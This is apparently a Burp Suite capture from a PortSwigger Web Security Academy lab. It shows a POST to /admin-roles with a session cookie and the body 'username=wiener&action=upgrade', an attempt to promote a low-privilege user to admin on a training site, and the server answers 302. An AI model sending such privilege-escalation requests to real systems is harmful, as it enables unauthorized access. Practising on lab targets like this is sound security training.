 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: acc51f371e52399fc0a26dd900db00c5.web-security-academy.net
3 Cookie: session=bOOxXzkaXFtGHK5AnAtsNTd2bQf0N4Xu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://acc51f371e52399fc0a26dd900db00c5.web-security-academy.net
11 Referer: https://acc51f371e52399fc0a26dd900db00c5.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=wiener&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6